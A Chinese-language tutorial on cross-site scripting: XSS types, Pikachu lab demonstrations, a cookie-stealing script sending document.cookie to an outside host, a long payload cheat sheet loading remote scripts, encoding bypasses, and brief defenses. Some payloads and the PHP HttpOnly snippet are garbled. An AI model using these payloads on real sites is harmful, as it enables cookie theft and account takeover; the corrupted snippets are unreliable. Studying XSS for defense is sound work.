声明: 所有文档均用于安全测试加强防护,若作它用后果自负.
目录
一、xss介绍
二、xss的危害
三、攻击原理
四、xss分类
反射型XSS
存储型XSS
DOM型XSS
五、XSS常见攻击利用
六、XSS编码绕过
1、gpc过滤字符
2、过滤alert
3、过滤标签
4、ascii编码
5、url编码
6、js编码
7、html编码
8、base64编码
七、修复及防御
一、xss介绍
XSS,即跨站脚本攻击,是指攻击者利用Web服务器中的应用程序或代码漏洞,在页面中嵌入客户端脚本(通常是一段由JavaScript编写的恶意代码,少数情况下还有Java、VBScript、ActiveX、 Flash或者甚至是普通的HTMLt等,当信任此Web服务器的用户访问Web站点中含有恶意脚本代码的页面或打开收到的URL链接时,用户浏览器会自动加载并执行该恶意代码,从而达到攻击的目的。当应用程序没有对用户提交的内容进行验证和重新编码,而是直接呈现给网站的访问者时,就可能会触发XSS攻击,从而导致用户信息泄露,危及公司和用户的资产安全.
现代 Web 网页通常都是动态的,内容根据数据库来生成。举个例子,您在某个网站上发表一条评论,评论内容会保存在数据库中;当您或其他用户浏览评论时,后端需要查询数据库,最终生成可供浏览的网页。
根据数据生成网页,就是网页渲染,通常可以分为两种:
- 服务端渲染,即在后端渲染好 HTML 页面,再返回给浏览器;
- 客户端渲染,即在前端通过 JS 脚本操作 DOM 节点,动态调整 HTML 网页;
不管采用哪种渲染方式,本质上都是将数据拼接在 HTML 网页,再呈现给用户。数据通常是由用户输入的,比如评论。如果被别有用心的人利用,就容易被注入恶意代码进行攻击。
二、xss的危害
- 盗用cookie,获取敏感信息。
- 利用植入 Flash,通过 crossdomain 权限设置进一步获取更高权限;或者利用 Java 等得到类似的操作。
- 利用 iframe、frame、XMLHttpRequest 或 Flash 等方式,以(被攻击)用户的身份执行一些管理动作,或执行一些一般的如发微博、加好友、发私信等操作。
- 利用可被攻击的域受到其他域信任的特点,以受信任来源的身份请求一些平时不允许的操作,如进行不当的投票活动。
- 在访问量极大的一些页面上的XSS可以攻击一些小型网站,实现DDoS攻击的效果。
- xss钓鱼网站,利用JavaScript脚本直接放用户跳转到钓鱼网站
- xss获取键盘记录,xss可以实现键盘操作,但是有局限性,不能跨域。
- 。。。。。。
三、攻击原理
假如有个网页评论列表,由服务端负责渲染,模板如下
{% for comment in comments %}
<div class="comment">
<p class="username">{{ comment.username }}</p>
<p class="content">{{ comment.content }}</p>
</div>
{% endfor %}其中comments是从数据库中查询得到的评论列表,模板引擎循环生成每个评论的html结构,包含用户名、以及评论内容。模板将用户名和评论内容都当初普通文本,直接渲染成一个p标签。
这里涉及一个问题,如果用户提交的不只是普通文本,那么渲染后会发生什么?
啊,对对对,你说的很对。。。
<img id="test" style="display: none;" >
<script>
document.querySelector('img[id="test"]').src = 'https://test.com/images/testxss.png?data=' + encodeURIComponent(document.cookie)
</script>提交上述评论后,最终网页会被渲染成如下的html结构:
<div class="comment">
<p class="username">fasion</p>
<p class="content">
啊,对对对,你说的很对。。。
<img id="test" style="display: none;" >
<script>
document.querySelector('img[id="test"]').src = 'https://test.com/images/testxss.png? data=' + encodeURIComponent(document.cookie)
</script>
</p>
</div>如上所示,在html结构中,被加了两个标签,一个img 一个script,依靠这两个标签,每个浏览这条评论的用户,都会悄悄盗取用户的cookie。
由此可见,xss其实和sql注入一样,本质都是注入,前者无非是按照html语法来注入。
四、xss分类
反射型XSS
1、原理
反射型 XSS漏洞常见于通过 URL 传递参数的功能,如网站搜索、跳转等。
反射型XSS只是简单的把用户输入的数据“反射”给浏览器,也就是说需要诱使用户“点击”一个恶意链接,才能攻击成功。漏洞产生的原因是攻击者注入的数据反映在响应中。非持久型XSS攻击要求用户访问一个被攻击者篡改后的链接,用户访问该链接时,被植入的攻击脚本被用户游览器执行,从而达到攻击目的。
2、攻击步骤
- 攻击者构造出包含恶意代码的 URL,通过各种办法发送给终端用户(钓鱼)。
- 用户打开带有恶意代码的 URL 时,网站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。
- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。
3、特点及数据流量
特点:非持久化;js代码在web应用的参数当中,比如留言板;
数据流量:浏览器--》后端--》浏览器
4、反射型xss代码演示分析

如上图代码所示,首先判断get请求中的message参数是否等于kobe,如果等于kobe,html变量就等于“<p class='notice'>愿你和{$_GET['message']}(kobe)一样,永远年轻,永远热血沸腾!</p><img src='{$PIKA_ROOT_DIR}assets/images/nbaplayer/kobe.png' />”;
但是,如果GET请求中的message参数不等于kobe,那么html变量就等于“<p class='notice'>who is {$_GET['message']},i don't care!</p>”; 其中标红部分为用户输入,可随意控制,且最后html变量在最后的代码中没有任何过滤直接拼接输出到页面中。
此时构造url,xss_reflected_get.php?message=<script>alert(123)</script>&submit=submit
成功构造反射型xss payload

存储型XSS
1、原理
存储型 XSS,持久化,代码是存储在服务器中的数据库里,如在个人信息或发表文章等地方,可以插入代码,如果插入的数据没有过滤或过滤不严,那么这些恶意代码没有经过过滤将储存到数据库中,用户访问该页面的时候,没有进行编码过滤输出到浏览器上,就会触发代码执行,造成 xss 攻击。
2、攻击步骤
- 攻击者将恶意代码提交到目标网站的数据库中。
- 用户打开目标网站时,网站服务端将恶意代码从数据库取出,拼接在 HTML 中返回给浏览器。
- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。
3、特点及数据流量
特点:持久型xss,保存在服务器上;js代码不在某个参数中,而是写进了数据库或文件可以永久保存数据的介质中
数据流量:浏览器--》后端--》数据库--》后端--》浏览器

4、存储型XSS代码演示分析
在存储型 xss 代码中,看到留言版的message参数值被直接传入 inster into 语句中,且没有任何过滤,如果输入恶意代码,这个代码将记录在数据库中。

继续跟进result变量,查看其输出,在留言查看的地方,会查询所有已经存储的message,并且不经任何处理直接展示在前端html中,拼接在<p>标签中


利用方式,首先提交留言 : 啷个就是存储型xss咯<script>alert(123)</script>

提交后该页面直接弹窗,执行成功


DOM型XSS
1、原理
DOM,全称 Document Object Model,是一个平台和语言都中立的接口,可以使程序和脚本能够动态访问和更新文档的内容、结构以及样式。DOM 型 XSS 其实是一种特殊类型的反射型 XSS,它是基于DOM文档对象模型的一种漏洞。 在网站页面中有许多页面的元素,当页面到达浏览器时浏览器会为页面创建一个顶级的 Document object 文档对象,接着生成各个子文档对象,每个页面元素对应一个文档对象,每个文档对象包含属性、方法和事件。可以通过JS 脚本对文档对象进行编辑从而修改页面的元素。也就是说,客户端的脚本程序可以通过DOM 来动态修改页面内容,从客户端获取 DOM 中的数据并在本地执行。基于这个特性,就可以利用 JS 脚本来实现 XSS 漏洞的利用。
参考:JavaScript HTML DOM
- 一些经常出现dom xss的关键语句:
- document.referer 属性
- window.name 属性
- location 属性
- innerHTML 属性
- documen.write 属性
2、攻击步骤
- 攻击者构造出特殊的 URL,其中包含恶意代码。
- 用户打开带有恶意代码的 URL。
- 用户浏览器接收到响应后解析执行,前端 JavaScript 取出 URL 中的恶意代码并执行。
DOM 型 XSS 跟前两种 XSS 的区别:DOM 型 XSS 攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript 自身的安全漏洞,而其他两种 XSS 都属于服务端的安全漏洞。
DOM通常代表在html、xhtml和xml中的对象,使用DOM可以允许程序和脚本动态的访问和更新文档的内容、结构和样式。它不需要服务器解析响应的直接参与,触发XSS靠的是浏览器端的DOM解析,所以防范DOM型XSS完全就是前端的责任,必须注意!!!。
3、特点及数据流量
特点:非持久性;不需要服务器参与
数据流量:URL--》 浏览器
4、存储型XSS代码演示分析

DOM 型 xss 程序中,只有 html 代码,dom 通过操作 HTML 或者css 实现HTML属性、方法、事件,因此程序中没有与服务器进行交互。

点击按钮时,会调用 domxss()函数,跟踪 domxss 函数

该函数作用就是,获取标签id 为 text 的文本的值,然后修改标签id 为 dom 的html的值 为
<a href=' "+str+" '>what do yousee?</a>

如果这里要利用的话,就是在输入框输入,点击提交后,再点击下面的a标签
' onclick="alert('啷个就是dom xss是吧')">其中左边的单引号是为了闭合 href属性的 单引号表现,后面 > 是为了闭合a标签

五、XSS常见攻击利用
1、测试语句
<h5>1</h5> <span>1</span> <script>console.log(1);</script> 闭合 "><span>x</span><" '>"><span>x</span><' 单行注释 "><span>x</span>//
2、常见利用标签
<script>alert(1)</script>
<svg onload=alert(1)>
<a href=javascript:alert(1)>
<a href='javascript:alert(1)'>aa</a>
(1)普通的 XSS JavaScript 注入
<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>
(2)IMG 标签 XSS 使用 JavaScript 命令
<IMG SRC=http://3w.org/XSS/xss.js/>
(3)IMG 标签无分号无引号
<IMG SRC=javascript:alert('XSS')>
(4)IMG 标签大小写不敏感
<IMG SRC=JaVaScRiPt:alert('XSS')>
(5)HTML 编码(必须有分号)
<IMG SRC=javascript:alert("XSS")>
(6)修正缺陷 IMG 标签
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
(7)formCharCode 标签(计算器)
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
(8)UTF-8 的 Unicode 编码(计算器)
<IMG SRC=jav..省略..S')>
(9)7 位的 UTF-8 的 Unicode 编码是没有分号的(计算器)
<IMG SRC=jav..省略..S')>
(10)十六进制编码也是没有分号(计算器)
<IMG SRC=java..省略..XSS')>
(11)嵌入式标签,将 Javascript 分开
<IMG SRC="jav ascript:alert('XSS');">
(12)嵌入式编码标签,将 Javascript 分开
<IMG SRC="jav ascript:alert('XSS');">
(13)嵌入式换行符
<IMG SRC="jav ascript:alert('XSS');">
(14)嵌入式回车
<IMG SRC="jav ascript:alert('XSS');">
(15)嵌入式多行注入 JavaScript,这是 XSS 极端的例子
<IMG SRC="javascript:alert('XSS')">
(16)解决限制字符(要求同页面)
<script>z='document.'</script><script>z=z+'write("'</script><script>z=z+'<script'</script><s
cript>z=z+'
src=ht'</script><script>z=z+'tp://ww'</script><script>z=z+'w.shell'</script><script>z=z+'.ne
t/1.'</script><script>z=z+'js></sc'</script><script>z=z+'ript>")'</script><script>eval_r(z)<
/script>
(17)空字符 12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 2/6perl -e 'print "<IMG
SRC=java\0script:alert(\"XSS\")>";' > out
(18)空字符 2,空字符在国内基本没效果.因为没有地方可以利用
perl -e 'print "<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>";' > out
(19)Spaces 和 meta 前的 IMG 标签
<IMG SRC=" javascript:alert('XSS');">
(20)Non-alpha-non-digit XSS
<SCRIPT/XSS SRC="http://3w.org/XSS/xss.js"></SCRIPT>
(21)Non-alpha-non-digit XSS to 2
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
(22)Non-alpha-non-digit XSS to 3
<SCRIPT/SRC="http://3w.org/XSS/xss.js"></SCRIPT>
(23)双开括号
<<SCRIPT>alert("XSS");//<</SCRIPT>
(24)无结束脚本标记(仅火狐等浏览器)
<SCRIPT SRChttp://3w.org/XSS/xss.js?<B>
(25)无结束脚本标记 2
<SCRIPT SRC=//3w.org/XSS/xss.js>
(26)半开的 HTML/JavaScript XSS
<IMG SRC="javascript:alert('XSS')"
(27)双开角括号
<iframe src=http://3w.org/XSS.html <
(28)无单引号 双引号 分号
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
(29)换码过滤的 JavaScript
\";alert('XSS');//
(30)结束 Title 标签
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
(31)Input Image
<INPUT SRC="javascript:alert('XSS');">
(32)BODY Image
<BODY BACKGROUND="javascript:alert('XSS')">
(33)BODY 标签
<BODY('XSS')>
(34)IMG Dynsrc
<IMG DYNSRC="javascript:alert('XSS')">
(35)IMG Lowsrc
<IMG LOWSRC="javascript:alert('XSS')">
(36)BGSOUND
<BGSOUND SRC="javascript:alert('XSS');">
(37)STYLE sheet
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
(38)远程样式表
<LINK REL="stylesheet" HREF="http://3w.org/xss.css">
(39)List-style-image(列表式)
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
(40)IMG VBscript
<IMG SRC='vbscript:msgbox("XSS")'></STYLE><UL><LI>XSS
(41)META 链接 url
<META HTTP-EQUIV="refresh" CONTENT="0;URL=http://;URL=javascript:alert('XSS');">
(42)Iframe
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
(43)Frame
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>12-7-1 T00LS - Powered by Discuz!
Boardhttps://www.a.com/viewthread.php?action=printable&tid=15267 3/6
(44)Table
<TABLE BACKGROUND="javascript:alert('XSS')">
(45)TD
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
(46)DIV background-image
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
(47)DIV background-image 后加上额外字符(1-32&34&39&160&8192-8&13&12288&65279)
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
(48)DIV expression
<DIV STYLE="width: expression_r(alert('XSS'));">
(49)STYLE 属性分拆表达
<IMG STYLE="xss:expression_r(alert('XSS'))">
(50)匿名 STYLE(组成:开角号和一个字母开头)
<XSS STYLE="xss:expression_r(alert('XSS'))">
(51)STYLE background-image
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><ACLASS=XSS></A>
(52)IMG STYLE 方式
exppression(alert("XSS"))'>
(53)STYLE background
<STYLE><STYLEtype="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
(54)BASE
<BASE HREF="javascript:alert('XSS');//">
(55)EMBED 标签,你可以嵌入 FLASH,其中包涵 XSS
<EMBED SRC="http://3w.org/XSS/xss.swf" ></EMBED>
(56)在 flash 中使用 ActionScrpt 可以混进你 XSS 的代码
a="get";b="URL(\"";c="javascript:";d="alert('XSS');\")";eval_r(a+b+c+d);
(57)XML namespace.HTC 文件必须和你的 XSS 载体在一台服务器上
<HTML xmlns:xss><?import namespace="xss"
implementation="http://3w.org/XSS/xss.htc"><xss:xss>XSS</xss:xss></HTML>
(58)如果过滤了你的 JS 你可以在图片里添加 JS 代码来利用
<SCRIPT SRC=""></SCRIPT>
(59)IMG 嵌入式命令,可执行任意命令
<IMG SRC="http://www.a.com/a.php?a=b">
(60)IMG 嵌入式命令(a.jpg 在同服务器)
Redirect 302 /a.jpg http://www.XXX.com/admin.asp&deleteuser
(61)绕符号过滤
<SCRIPT a=">" SRC="http://3w.org/xss.js"></SCRIPT>
(62)<SCRIPT =">" SRC="http://3w.org/xss.js"></SCRIPT>
(63)<SCRIPT a=">" " SRC="http://3w.org/xss.js"></SCRIPT>
(64)<SCRIPT "a='>'" SRC="http://3w.org/xss.js"></SCRIPT>
(65)<SCRIPT a=`>` SRC="http://3w.org/xss.js"></SCRIPT>
(66)12-7-1 T00LS - Powered by Discuz! Board
https://www.a.com/viewthread.php?action=printable&tid=15267 4/6<SCRIPT a=">'>"
SRC="http://3w.org/xss.js"></SCRIPT>
(67)<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://3w.org/xss.js"></SCRIPT>
(68)URL 绕行
<A HREF="http://127.0.0.1/">XSS</A>
(69)URL 编码
<A HREF="http://3w.org">XSS</A>
(70)IP 十进制
<A HREF="http://3232235521″>XSS</A>
(71)IP 十六进制
<A HREF="http://0xc0.0xa8.0×00.0×01″>XSS</A>
(72)IP 八进制
<A HREF="http://0300.0250.0000.0001″>XSS</A>
(73)混合编码
<A HREF="http://6 6.000146.0×7.147/"">XSS</A>
(74)节省[http:]
<A HREF="//www.google.com/">XSS</A>
(75)节省[www]
<A HREF="http://google.com/">XSS</A>
(76)绝对点绝对 DNS
<A HREF="http://www.google.com./">XSS</A>
(77)javascript 链接
<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>六、XSS编码绕过
1、gpc过滤字符
如果 gpc 开启的时候,特殊字符会被加上斜杠即,'变成\' xss 攻击代码不要带用单引号或双引号。 绕过 gpc 在 php 高 版本 gpc 默认是没有的,但是开发程序员会使用addcslashes() 对特殊字符进行转义。
<script src='http://www.xss123.com/JGdbsl?1623638390'></script>这个是执行不了的
<script src=http://www.xss123.com/JGdbsl?1623638390></script> 没有单引号可执行。2、过滤alert
当页面过滤 alert 这个函数时,因为这个函数会弹窗,不仅很多程序会对他进行过滤,而且很多 waf 都会对其进行拦截。所以不存在 alert 即可
<script>prompt(/xss/);</script>
<script>confirm(1);</script>
<script src=http://www.xss123.com/eciAKj?1623635663></script>3、过滤标签

在程序里如果使用 html 实体过滤,在 php 会使用 htmlspecialchars()对输入的字符进行实体化,实体化之后的字符不会在 html 执行。把预定义的字符"<" 和">" 转换为 HTML 实体,构造 xss 恶意代码大多数都必须使用< 或 >,这两个字符被实体化后在 html 里就不能执行了。
预定义的字符是: & (和号)成为 & " (双引号)成为 " ’ (单引号)成为' < (小于)成为 < >(大于)成为 >
但是有在 input 这些标签里是不用考虑标签实体化,因为用不上<>这两个标签。
<input type="text" name="username" value="" onclick="javascript:alert('xss');"/>4、ascii编码
<script>alert(String.fromCharCode(88,83,83))</script>5、url编码
<a href="javascript:%61%6c%65%72%74%28%32%29">123</a>6、js编码
在线工具:HTML/JS互相转换工具-IE7兼容版
1、八进制编码
<script>eval("\141\154\145\162\164\50\61\51");</script>
2、16进制编码
<script>eval("\x61\x6c\x65\x72\x74\x28\x31\x29")</script>
3、js unicode编码
<script>\u0061\u006c\u0065\u0072\u0074('xss');</script>
7、html编码

在“=”符号后可以解析 html 编码
十进制
<img src="x" onerror="alert(1)" /><button onclick="confirm('7');">Button</button>
十六进制
<img src="x" onerror="alert(1)"/>8、base64编码
使用伪协议 base64 解码执行 xss <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">111</a>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></iframe>七、修复及防御
- 使用黑名单进行
- 对HTML标签或特殊字符进行过滤
- 使用内容安全的CSP
- 使用设计上就会自动编码的框架,如:OWASP ESAPI、React JS、JSOUP等,对于JAVA而言,可以使用ESAPI.encoder().encodeForHTML()对字符串进行HTML编码。
- 对于反射型和存储型XSS,可以在数据返回给客户端浏览器时,将敏感字符进行转义,如:将单引号进行编码替换(十进制编码'、十六进制编码'、HTML编码&apos、Unicode编码\u0027等)。
- 对于DOM型XSS,可以使用上下文敏感数据编码。如:在PHP中的htmlspecialchars()、htmlentities()函 数可以将一些预定义的字符转换为HTML实体,如:小于转化为<、大于转化为>、双引号转化为"、单引号转化为&apos、与转化 为&等。
- 启用浏览器的HttpOnly特性可以组织客户端脚本访问cookie。如:在PHP中可以通过下面的代码设置cookie并启用HttpOnly。
<?php
Header<"Set-Cookie:user=admin;httponly",false)
>
![java八股文面试[数据库]——索引下推](https://img-blog.csdnimg.cn/img_convert/e1ccd5edbc38bdf2a6eb27c3230a2b72.jpeg)